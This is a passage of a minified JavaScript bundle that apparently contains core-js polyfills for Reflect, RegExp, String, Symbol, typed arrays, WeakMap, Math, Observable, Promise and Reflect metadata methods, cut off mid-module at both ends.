i=t(75),u=t(79),c=t(41),e=t(33),f=t(51),a=t(7);e(e.S,"Reflect",{get:function t(n,r){var e,o=arguments.length<3?n:arguments[2];return a(n)===o?n[r]:(e=i.f(n,r))?c(e,"value")?e.value:void 0!==e.get?e.get.call(o):void 0:f(e=u(n))?t(e,r,o):void 0}})},{33:33,41:41,51:51,7:7,75:75,79:79}],218:[function(t,n,r){t=t(33);t(t.S,"Reflect",{has:function(t,n){return n in t}})},{33:33}],219:[function(t,n,r){var e=t(33),o=t(7),i=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},{33:33,7:7}],220:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{ownKeys:t(85)})},{33:33,85:85}],221:[function(t,n,r){var e=t(33),o=t(7),i=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},{33:33,7:7}],222:[function(t,n,r){var e=t(33),o=t(99);o&&e(e.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},{33:33,99:99}],223:[function(t,n,r){var u=t(72),c=t(75),f=t(79),a=t(41),e=t(33),s=t(92),l=t(7),h=t(51);e(e.S,"Reflect",{set:function t(n,r,e){var o=arguments.length<4?n:arguments[3],i=c.f(l(n),r);if(!i){if(h(n=f(n)))return t(n,r,e,o);i=s(0)}return a(i,"value")?!(!1===i.writable||!h(o)||((n=c.f(o,r)||s(0)).value=e,u.f(o,r,n),0)):void 0!==i.set&&(i.set.call(o,e),!0)}})},{33:33,41:41,51:51,7:7,72:72,75:75,79:79,92:92}],224:[function(t,n,r){var e=t(40),i=t(45),o=t(72).f,u=t(77).f,c=t(52),f=t(37),a=v=e.RegExp,s=v.prototype,l=/a/g,h=/a/g,p=new v(l)!==l;if(t(29)&&(!p||t(35)(function(){return h[t(128)("match")]=!1,v(l)!=l||v(h)==h||"/a/i"!=v(l,"i")}))){for(var v=function(t,n){var r=this instanceof v,e=c(t),o=void 0===n;return!r&&e&&t.constructor===v&&o?t:i(p?new a(e&&!o?t.source:t,n):a((e=t instanceof v)?t.source:t,e&&o?f.call(t):n),r?this:s,v)},y=u(a),d=0;y.length>d;)!function(n){n in v||o(v,n,{configurable:!0,get:function(){return a[n]},set:function(t){a[n]=t}})}(y[d++]);(s.constructor=v).prototype=s,t(94)(e,"RegExp",v)}t(100)("RegExp")},{100:100,128:128,29:29,35:35,37:37,40:40,45:45,52:52,72:72,77:77,94:94}],225:[function(t,n,r){t(29)&&"g"!=/./g.flags&&t(72).f(RegExp.prototype,"flags",{configurable:!0,get:t(37)})},{29:29,37:37,72:72}],226:[function(t,n,r){t(36)("match",1,function(e,o,t){return[function(t){var n=e(this),r=null==t?void 0:t[o];return void 0!==r?r.call(t,n):new RegExp(t)[o](String(n))},t]})},{36:36}],227:[function(t,n,r){t(36)("replace",2,function(o,i,u){return[function(t,n){var r=o(this),e=null==t?void 0:t[i];return void 0!==e?e.call(t,r,n):u.call(String(r),t,n)},u]})},{36:36}],228:[function(t,n,r){t(36)("search",1,function(e,o,t){return[function(t){var n=e(this),r=null==t?void 0:t[o];return void 0!==r?r.call(t,n):new RegExp(t)[o](String(n))},t]})},{36:36}],229:[function(t,n,r){t(36)("split",2,function(o,i,u){var p,v=t(52),y=u,d=[].push,g="length";return"c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[g]||2!="ab".split(/(?:ab)*/)[g]||4!=".".split(/(.?)(.?)/)[g]||1<".".split(/()()/)[g]||"".split(/.?/)[g]?(p=void 0===/()??/.exec("")[1],u=function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!v(t))return y.call(r,t,n);var e,o,i,u,c,f=[],a=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),s=0,l=void 0===n?4294967295:n>>>0,h=new RegExp(t.source,a+"g");for(p||(e=new RegExp("^"+h.source+"$(?!\\s)",a));(o=h.exec(r))&&!((i=o.index+o[0][g])>s&&(f.push(r.slice(s,o.index)),!p&&1<o[g]&&o[0].replace(e,function(){for(c=1;c<arguments[g]-2;c++)void 0===arguments[c]&&(o[c]=void 0)}),1<o[g]&&o.index<r[g]&&d.apply(f,o.slice(1)),u=o[0][g],s=i,f[g]>=l));)h.lastIndex===o.index&&h.lastIndex++;return s===r[g]?!u&&h.test("")||f.push(""):f.push(r.slice(s)),f[g]>l?f.slice(0,l):f}):"0".split(void 0,0)[g]&&(u=function(t,n){return void 0===t&&0===n?[]:y.call(this,t,n)}),[function(t,n){var r=o(this),e=null==t?void 0:t[i];return void 0!==e?e.call(t,r,n):u.call(String(r),t,n)},u]})},{36:36,52:52}],230:[function(n,t,r){n(225);function e(t){n(94)(RegExp.prototype,"toString",t,!0)}var o=n(7),i=n(37),u=n(29),c=/./.toString;n(35)(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?e(function(){var t=o(this);return"/".concat(t.source,"/","flags"in t?t.flags:!u&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=c.name&&e(function(){return c.call(this)})},{225:225,29:29,35:35,37:37,7:7,94:94}],231:[function(t,n,r){var e=t(19),o=t(125);n.exports=t(22)("Set",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function(t){return e.def(o(this,"Set"),t=0===t?0:t,t)}},e)},{125:125,19:19,22:22}],232:[function(t,n,r){t(108)("anchor",function(n){return function(t){return n(this,"a","name",t)}})},{108:108}],233:[function(t,n,r){t(108)("big",function(t){return function(){return t(this,"big","","")}})},{108:108}],234:[function(t,n,r){t(108)("blink",function(t){return function(){return t(this,"blink","","")}})},{108:108}],235:[function(t,n,r){t(108)("bold",function(t){return function(){return t(this,"b","","")}})},{108:108}],236:[function(t,n,r){var e=t(33),o=t(106)(!1);e(e.P,"String",{codePointAt:function(t){return o(this,t)}})},{106:106,33:33}],237:[function(t,n,r){var e=t(33),o=t(118),i=t(107),u="".endsWith;e(e.P+e.F*t(34)("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),r=1<arguments.length?arguments[1]:void 0,e=o(n.length),r=void 0===r?e:Math.min(o(r),e),e=String(t);return u?u.call(n,e,r):n.slice(r-e.length,r)===e}})},{107:107,118:118,33:33,34:34}],238:[function(t,n,r){t(108)("fixed",function(t){return function(){return t(this,"tt","","")}})},{108:108}],239:[function(t,n,r){t(108)("fontcolor",function(n){return function(t){return n(this,"font","color",t)}})},{108:108}],240:[function(t,n,r){t(108)("fontsize",function(n){return function(t){return n(this,"font","size",t)}})},{108:108}],241:[function(t,n,r){var e=t(33),i=t(114),u=String.fromCharCode,t=String.fromCodePoint;e(e.S+e.F*(!!t&&1!=t.length),"String",{fromCodePoint:function(t){for(var n,r=[],e=arguments.length,o=0;o<e;){if(n=+arguments[o++],i(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?u(n):u(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},{114:114,33:33}],242:[function(t,n,r){var e=t(33),o=t(107);e(e.P+e.F*t(34)("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,1<arguments.length?arguments[1]:void 0)}})},{107:107,33:33,34:34}],243:[function(t,n,r){t(108)("italics",function(t){return function(){return t(this,"i","","")}})},{108:108}],244:[function(t,n,r){var e=t(106)(!0);t(55)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(t=e(t,n),this._i+=t.length,{value:t,done:!1})})},{106:106,55:55}],245:[function(t,n,r){t(108)("link",function(n){return function(t){return n(this,"a","href",t)}})},{108:108}],246:[function(t,n,r){var e=t(33),u=t(117),c=t(118);e(e.S,"String",{raw:function(t){for(var n=u(t.raw),r=c(n.length),e=arguments.length,o=[],i=0;i<r;)o.push(String(n[i++])),i<e&&o.push(String(arguments[i]));return o.join("")}})},{117:117,118:118,33:33}],247:[function(t,n,r){var e=t(33);e(e.P,"String",{repeat:t(110)})},{110:110,33:33}],248:[function(t,n,r){t(108)("small",function(t){return function(){return t(this,"small","","")}})},{108:108}],249:[function(t,n,r){var e=t(33),o=t(118),i=t(107),u="".startsWith;e(e.P+e.F*t(34)("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),r=o(Math.min(1<arguments.length?arguments[1]:void 0,n.length)),t=String(t);return u?u.call(n,t,r):n.slice(r,r+t.length)===t}})},{107:107,118:118,33:33,34:34}],250:[function(t,n,r){t(108)("strike",function(t){return function(){return t(this,"strike","","")}})},{108:108}],251:[function(t,n,r){t(108)("sub",function(t){return function(){return t(this,"sub","","")}})},{108:108}],252:[function(t,n,r){t(108)("sup",function(t){return function(){return t(this,"sup","","")}})},{108:108}],253:[function(t,n,r){t(111)("trim",function(t){return function(){return t(this,3)}})},{111:111}],254:[function(t,k,D){function n(t){var n=F[t]=S(x.prototype);return n._k=t,n}function r(t,n){d(t);for(var r,e=V(n=g(n)),o=0,i=e.length;o<i;)R(t,r=e[o++],n[r]);return t}function e(t){var n=$.call(this,t=m(t,!0));return!(this===j&&f(F,t)&&!f(A,t))&&(!(n||!f(this,t)||!f(F,t)||f(this,M)&&this[M][t])||n)}function o(t,n){var r;if(t=g(t),n=m(n,!0),t!==j||!f(F,n)||f(A,n))return!(r=K(t,n))||!f(F,n)||f(t,M)&&t[M][n]||(r.enumerable=!0),r}function i(t){for(var n,r=H(g(t)),e=[],o=0;r.length>o;)f(F,n=r[o++])||n==M||n==W||e.push(n);return e}function u(t){for(var n,r=t===j,e=H(r?A:g(t)),o=[],i=0;e.length>i;)!f(F,n=e[i++])||r&&!f(j,n)||o.push(F[n]);return o}var c=t(40),f=t(41),a=t(29),s=t(33),l=t(94),W=t(66).KEY,h=t(35),p=t(103),v=t(101),C=t(124),y=t(128),G=t(127),U=t(126),B=t(59),V=t(32),z=t(49),d=t(7),g=t(117),m=t(120),b=t(92),S=t(71),w=t(76),Y=t(75),q=t(72),J=t(81),K=Y.f,_=q.f,H=w.f,x=c.Symbol,E=c.JSON,O=E&&E.stringify,M=y("_hidden"),X=y("toPrimitive"),$={}.propertyIsEnumerable,P=p("symbol-registry"),F=p("symbols"),A=p("op-symbols"),j=Object.prototype,p="function"==typeof x,N=c.QObject,I=!N||!N.prototype||!N.prototype.findChild,T=a&&h(function(){return 7!=S(_({},"a",{get:function(){return _(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=K(j,n);e&&delete j[n],_(t,n,r),e&&t!==j&&_(j,n,e)}:_,L=p&&"symbol"==_typeof(x.iterator)?function(t){return"symbol"==_typeof(t)}:function(t){return t instanceof x},R=function(t,n,r){return t===j&&R(A,n,r),d(t),n=m(n,!0),d(r),f(F,n)?(r.enumerable?(f(t,M)&&t[M][n]&&(t[M][n]=!1),r=S(r,{enumerable:b(0,!1)})):(f(t,M)||_(t,M,b(1,{})),t[M][n]=!0),T(t,n,r)):_(t,n,r)};p||(l((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var r=C(0<arguments.length?arguments[0]:void 0);return a&&I&&T(j,r,{configurable:!0,set:function t(n){this===j&&t.call(A,n),f(this,M)&&f(this[M],r)&&(this[M][r]=!1),T(this,r,b(1,n))}}),n(r)}).prototype,"toString",function(){return this._k}),Y.f=o,q.f=R,t(77).f=w.f=i,t(82).f=e,t(78).f=u,a&&!t(60)&&l(j,"propertyIsEnumerable",e,!0),G.f=function(t){return n(y(t))}),s(s.G+s.W+s.F*!p,{Symbol:x});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),Q=0;Z.length>Q;)y(Z[Q++]);for(var tt=J(y.store),nt=0;tt.length>nt;)U(tt[nt++]);s(s.S+s.F*!p,"Symbol",{for:function(t){return f(P,t+="")?P[t]:P[t]=x(t)},keyFor:function(t){if(L(t))return B(P,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){I=!0},useSimple:function(){I=!1}}),s(s.S+s.F*!p,"Object",{create:function(t,n){return void 0===n?S(t):r(S(t),n)},defineProperty:R,defineProperties:r,getOwnPropertyDescriptor:o,getOwnPropertyNames:i,getOwnPropertySymbols:u}),E&&s(s.S+s.F*(!p||h(function(){var t=x();return"[null]"!=O([t])||"{}"!=O({a:t})||"{}"!=O(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!L(t)){for(var r,n=[t],e=1;e<arguments.length;)n.push(arguments[e++]);return t=n[1],!(r="function"==typeof t?t:r)&&z(t)||(t=function(t,n){if(r&&(n=r.call(this,t,n)),!L(n))return n}),n[1]=t,O.apply(E,n)}}}),x.prototype[X]||t(42)(x.prototype,X,x.prototype.valueOf),v(x,"Symbol"),v(Math,"Math",!0),v(c.JSON,"JSON",!0)},{101:101,103:103,117:117,120:120,124:124,126:126,127:127,128:128,29:29,32:32,33:33,35:35,40:40,41:41,42:42,49:49,59:59,60:60,66:66,7:7,71:71,72:72,75:75,76:76,77:77,78:78,81:81,82:82,92:92,94:94}],255:[function(t,n,r){var e=t(33),o=t(123),i=t(122),f=t(7),a=t(114),s=t(118),u=t(51),c=t(40).ArrayBuffer,l=t(104),h=i.ArrayBuffer,p=i.DataView,v=o.ABV&&c.isView,y=h.prototype.slice,d=o.VIEW;e(e.G+e.W+e.F*(c!==h),{ArrayBuffer:h}),e(e.S+e.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return v&&v(t)||u(t)&&d in t}}),e(e.P+e.U+e.F*t(35)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==y&&void 0===n)return y.call(f(this),t);for(var r=f(this).byteLength,e=a(t,r),o=a(void 0===n?r:n,r),t=new(l(this,h))(s(o-e)),i=new p(this),u=new p(t),c=0;e<o;)u.setUint8(c++,i.getUint8(e++));return t}}),t(100)("ArrayBuffer")},{100:100,104:104,114:114,118:118,122:122,123:123,33:33,35:35,40:40,51:51,7:7}],256:[function(t,n,r){var e=t(33);e(e.G+e.W+e.F*!t(123).ABV,{DataView:t(122).DataView})},{122:122,123:123,33:33}],257:[function(t,n,r){t(121)("Float32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],258:[function(t,n,r){t(121)("Float64",8,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],259:[function(t,n,r){t(121)("Int16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],260:[function(t,n,r){t(121)("Int32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],261:[function(t,n,r){t(121)("Int8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],262:[function(t,n,r){t(121)("Uint16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],263:[function(t,n,r){t(121)("Uint32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],264:[function(t,n,r){t(121)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],265:[function(t,n,r){t(121)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},{121:121}],266:[function(t,n,r){function e(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}}var i,o=t(12)(0),u=t(94),c=t(66),f=t(70),a=t(21),s=t(51),l=t(35),h=t(125),p=c.getWeak,v=Object.isExtensible,y=a.ufstore,d={},g={get:function(t){var n;if(s(t))return!0===(n=p(t))?y(h(this,"WeakMap")).get(t):n?n[this._i]:void 0},set:function(t,n){return a.def(h(this,"WeakMap"),t,n)}},m=n.exports=t(22)("WeakMap",e,g,a,!0,!0);l(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(f((i=a.getConstructor(e,"WeakMap")).prototype,g),c.NEED=!0,o(["delete","has","get","set"],function(e){var t=m.prototype,o=t[e];u(t,e,function(t,n){var r;return s(t)&&!v(t)?(this._f||(this._f=new i),r=this._f[e](t,n),"set"==e?this:r):o.call(this,t,n)})}))},{12:12,125:125,21:21,22:22,35:35,51:51,66:66,70:70,94:94}],267:[function(t,n,r){var e=t(21),o=t(125);t(22)("WeakSet",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function(t){return e.def(o(this,"WeakSet"),t,!0)}},e,!1,!0)},{125:125,21:21,22:22}],268:[function(t,n,r){var e=t(33),o=t(38),i=t(119),u=t(118),c=t(3),f=t(15);e(e.P,"Array",{flatMap:function(t){var n,r,e=i(this);return c(t),n=u(e.length),r=f(e,0),o(r,e,e,n,0,1,t,arguments[1]),r}}),t(5)("flatMap")},{118:118,119:119,15:15,3:3,33:33,38:38,5:5}],269:[function(t,n,r){var e=t(33),o=t(38),i=t(119),u=t(118),c=t(116),f=t(15);e(e.P,"Array",{flatten:function(){var t=arguments[0],n=i(this),r=u(n.length),e=f(n,0);return o(e,n,n,r,0,void 0===t?1:c(t)),e}}),t(5)("flatten")},{116:116,118:118,119:119,15:15,33:33,38:38,5:5}],270:[function(t,n,r){var e=t(33),o=t(11)(!0);e(e.P,"Array",{includes:function(t){return o(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)("includes")},{11:11,33:33,5:5}],271:[function(t,n,r){var e=t(33),o=t(68)(),i=t(40).process,u="process"==t(18)(i);e(e.G,{asap:function(t){var n=u&&i.domain;o(n?n.bind(t):t)}})},{18:18,33:33,40:40,68:68}],272:[function(t,n,r){var e=t(33),o=t(18);e(e.S,"Error",{isError:function(t){return"Error"===o(t)}})},{18:18,33:33}],273:[function(t,n,r){var e=t(33);e(e.G,{global:t(40)})},{33:33,40:40}],274:[function(t,n,r){t(97)("Map")},{97:97}],275:[function(t,n,r){t(98)("Map")},{98:98}],276:[function(t,n,r){var e=t(33);e(e.P+e.R,"Map",{toJSON:t(20)("Map")})},{20:20,33:33}],277:[function(t,n,r){t=t(33);t(t.S,"Math",{clamp:function(t,n,r){return Math.min(r,Math.max(n,t))}})},{33:33}],278:[function(t,n,r){t=t(33);t(t.S,"Math",{DEG_PER_RAD:Math.PI/180})},{33:33}],279:[function(t,n,r){var t=t(33),e=180/Math.PI;t(t.S,"Math",{degrees:function(t){return t*e}})},{33:33}],280:[function(t,n,r){var e=t(33),i=t(64),u=t(62);e(e.S,"Math",{fscale:function(t,n,r,e,o){return u(i(t,n,r,e,o))}})},{33:33,62:62,64:64}],281:[function(t,n,r){t=t(33);t(t.S,"Math",{iaddh:function(t,n,r,e){t>>>=0,r>>>=0;return(n>>>0)+(e>>>0)+((t&r|(t|r)&~(t+r>>>0))>>>31)|0}})},{33:33}],282:[function(t,n,r){t=t(33);t(t.S,"Math",{imulh:function(t,n){var t=+t,n=+n,r=65535&t,e=65535&n,t=t>>16,n=n>>16,e=(t*e>>>0)+(r*e>>>16);return t*n+(e>>16)+((r*n>>>0)+(65535&e)>>16)}})},{33:33}],283:[function(t,n,r){t=t(33);t(t.S,"Math",{isubh:function(t,n,r,e){t>>>=0,r>>>=0;return(n>>>0)-(e>>>0)-((~t&r|~(t^r)&t-r>>>0)>>>31)|0}})},{33:33}],284:[function(t,n,r){t=t(33);t(t.S,"Math",{RAD_PER_DEG:180/Math.PI})},{33:33}],285:[function(t,n,r){var t=t(33),e=Math.PI/180;t(t.S,"Math",{radians:function(t){return t*e}})},{33:33}],286:[function(t,n,r){var e=t(33);e(e.S,"Math",{scale:t(64)})},{33:33,64:64}],287:[function(t,n,r){t=t(33);t(t.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:0<t}})},{33:33}],288:[function(t,n,r){t=t(33);t(t.S,"Math",{umulh:function(t,n){var t=+t,n=+n,r=65535&t,e=65535&n,t=t>>>16,n=n>>>16,e=(t*e>>>0)+(r*e>>>16);return t*n+(e>>>16)+((r*n>>>0)+(65535&e)>>>16)}})},{33:33}],289:[function(t,n,r){var e=t(33),o=t(119),i=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineGetter__:function(t,n){u.f(o(this),t,{get:i(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],290:[function(t,n,r){var e=t(33),o=t(119),i=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineSetter__:function(t,n){u.f(o(this),t,{set:i(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],291:[function(t,n,r){var e=t(33),o=t(84)(!0);e(e.S,"Object",{entries:function(t){return o(t)}})},{33:33,84:84}],292:[function(t,n,r){var e=t(33),f=t(85),a=t(117),s=t(75),l=t(24);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,r,e=a(t),o=s.f,i=f(e),u={},c=0;i.length>c;)void 0!==(r=o(e,n=i[c++]))&&l(u,n,r);return u}})},{117:117,24:24,33:33,75:75,85:85}],293:[function(t,n,r){var e=t(33),o=t(119),i=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupGetter__:function(t){var n,r=o(this),e=i(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],294:[function(t,n,r){var e=t(33),o=t(119),i=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupSetter__:function(t){var n,r=o(this),e=i(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],295:[function(t,n,r){var e=t(33),o=t(84)(!1);e(e.S,"Object",{values:function(t){return o(t)}})},{33:33,84:84}],296:[function(t,n,r){function o(t){return null==t?void 0:p(t)}function i(t){var n=t._c;n&&(t._c=void 0,n())}function u(t){return void 0===t._o}function c(t){u(t)||(t._o=void 0,i(t))}function e(t,n){v(t),this._c=void 0,this._o=t,t=new S(this);try{var r=n(t),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:p(r),this._c=r)}catch(n){return void t.error(n)}u(this)&&i(this)}var f=t(33),a=t(40),s=t(23),l=t(68)(),h=t(128)("observable"),p=t(3),v=t(7),y=t(6),d=t(93),g=t(42),m=t(39),b=m.RETURN,S=(e.prototype=d({},{unsubscribe:function(){c(this)}}),function(t){this._s=t}),w=(S.prototype=d({},{next:function(t){var n=this._s;if(!u(n)){var r=n._o;try{var e=o(r.next);if(e)return e.call(r,t)}catch(t){try{c(n)}finally{throw t}}}},error:function(t){var n=this._s;if(u(n))throw t;var r=n._o;n._o=void 0;try{var e=o(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{i(n)}finally{throw t}}return i(n),t},complete:function(t){var n=this._s;if(!u(n)){var r=n._o;n._o=void 0;try{var e=o(r.complete);t=e?e.call(r,t):void 0}catch(t){try{i(n)}finally{throw t}}return i(n),t}}}),function(t){y(this,w,"Observable","_f")._f=p(t)});d(w.prototype,{subscribe:function(t){return new e(t,this._f)},forEach:function(e){var o=this;return new(s.Promise||a.Promise)(function(t,n){p(e);var r=o.subscribe({next:function(t){try{return e(t)}catch(t){n(t),r.unsubscribe()}},error:n,complete:t})})}}),d(w,{from:function(t){var n,r="function"==typeof this?this:w,e=o(v(t)[h]);return e?(n=v(e.call(t))).constructor===r?n:new r(function(t){return n.subscribe(t)}):new r(function(n){var r=!1;return l(function(){if(!r){try{if(m(t,!1,function(t){if(n.next(t),r)return b})===b)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function(){for(var t=0,n=arguments.length,e=Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:w)(function(n){var r=!1;return l(function(){if(!r){for(var t=0;t<e.length;++t)if(n.next(e[t]),r)return;n.complete()}}),function(){r=!0}})}}),g(w.prototype,h,function(){return this}),f(f.G,{Observable:w}),t(100)("Observable")},{100:100,128:128,23:23,3:3,33:33,39:39,40:40,42:42,6:6,68:68,7:7,93:93}],297:[function(t,n,r){var e=t(33),o=t(23),i=t(40),u=t(104),c=t(91);e(e.P+e.R,"Promise",{finally:function(n){var r=u(this,o.Promise||i.Promise),t="function"==typeof n;return this.then(t?function(t){return c(r,n()).then(function(){return t})}:n,t?function(t){return c(r,n()).then(function(){throw t})}:n)}})},{104:104,23:23,33:33,40:40,91:91}],298:[function(t,n,r){var e=t(33),o=t(69),i=t(90);e(e.S,"Promise",{try:function(t){var n=o.f(this),t=i(t);return(t.e?n.reject:n.resolve)(t.v),n.promise}})},{33:33,69:69,90:90}],299:[function(t,n,r){var e=t(67),o=t(7),i=e.key,u=e.set;e.exp({defineMetadata:function(t,n,r,e){u(t,n,o(r),i(e))}})},{67:67,7:7}],300:[function(t,n,r){var e=t(67),o=t(7),i=e.key,u=e.map,c=e.store;e.exp({deleteMetadata:function(t,n){var r=arguments.length<3?void 0:i(arguments[2]),e=u(o(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;t=c.get(n);return t.delete(r),!!t.size||c.delete(n)}})},{67:67,7:7}],301:[function(t,n,r){function e(t,n){var r=a(t,n);return null!==(t=f(t))&&(t=e(t,n)).length?r.length?i(new o(r.concat(t))):t:r}var o=t(231),i=t(10),u=t(67),c=t(7),f=t(79),a=u.keys,s=u.key;u.exp({getMetadataKeys:function(t){return e(c(t),arguments.length<2?void 0:s(arguments[1]))}})},{10:10,231:231,67:67,7:7,79:79}],302:[function(t,n,r){function e(t,n,r){return c(t,n,r)?f(t,n,r):null!==(n=u(n))?e(t,n,r):void 0}var o=t(67),i=t(7),u=t(79),c=o.has,f=o.get,a=o.key;o.exp({getMetadata:function(t,n){return e(t,i(n),arguments.length<3?void 0:a(arguments[2]))}})},{67:67,7:7,79:79}],303:[function(t,n,r){var e=t(67),o=t(7),i=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:u(arguments[1]))}})},{67:67,7:7}],304:[function(t,n,r){var e=t(67),o=t(7),i=e.get,u=e.key;e.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],305:[function(t,n,r){function e(t,n,r){return!!c(t,n,r)||null!==(n=u(n))&&e(t,n,r)}var o=t(67),i=t(7),u=t(79),c=o.has,f=o.key;o.exp({hasMetadata:function(t,n){return e(t,i(n),arguments.length<3?void 0:f(arguments[2]))}})},{67:67,7:7,79:79}],306:[function(t,n,r){var e=t(67),o=t(7),i=e.has,u=e.key;e.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],307:[function(t,n,r){var e=t(67),o=t(7),i=t(3),u=e.key,c=e.set;e.exp({metadata:function(r,e){return function(t,n){c(r,e,(void 0!==n?o:i)(t),u(n))}}})},{3:3,67:67,7:7}],308:[function(t,n,r){t(97)("Set")},{97:97}],309:[function(t,n,r){t(98)("Set")},{98:98}],310:[function(t,n,r){var e=t(33);e(e.P+e.R,"Set",{toJSON:t(20)("Set")})},{20:20,33:33}],311:[function(t,n,r){var e=t(33),o=t(106)(!0);e(e.P,"String",{at:function(t){return o(this,t)}})},{106:106,33:33}],312:[function(t,n,r){function e(t,n){this._r=t,this._s=n}var o=t(33),i=t(28),u=t(118),c=t(52),f=t(37),a=RegExp.prototype;t(54)(e,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),o(o.P,"String",{matchAll:function(t){if(i(this),!c(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in a?String(t.flags):f.call(t),r=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return r.lastIndex=u(t.lastIndex),new e(r,n)}})},{118:118,28:28,33:33,37:37,52:52,54:54}],313:[function(t,n,r){var e=t(33),o=t(109);e(e.P,"String",{padEnd:function(t){return o(this,t,1<arguments.length?arguments[1]:void 0,!1)}})},{109:109,33:33}],314:[function(t,n,r){var e=t(33),o=t(109);e(e.P,"String",{padStart:function(t){return o(this,t,1<arguments.length?arguments[1]:void 0,!0)}})},{109:109,33:33}],315:[function(t,n,r){t(111)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},{111:111}],316:[function(t,n,r){t(111)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},{111:111}],317:[function(t,n,r){t(126)("asyncIterator")},{126:126}],318:[function(t,n,r){t(126)("observable")},{126:126}],319:[function(t,n,r){var e=t(33);e(e.S,"System",{global:t(40)})},{33:33,40:40}],320:[function(t,n,r){t(97)("WeakMap")},{97:97}],321:[function(t,n,r){t(98)("WeakMap")},{98:98}],322:[function(t,n,r){t(97)("WeakSet")},{97:97}],323:[function(t,n,r){t(98)("WeakSet")},{98:98}],324:[function(t,n,r){for(var e=t(141),o=t(81),i=t(94),u=t(40),c=t(42),f=t(58),t=t(128),a=t("iterator"),s=t("toStringTag"),l=f.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=o(h),v=0;v<p.length;v++){var y,d=p[v],g=h[d],m=u[d],b=m&&m.prototype;if(b&&(b[a]||c(b,a,l),b[s]||c(b,s,d),f[d]=l,g))for(y in e)b[y]||i(b,y,e[y],!0)}},{128:128,141:141,40:40,42:42,58:58,81:81,94:94}],325:[function(t,n,r){var 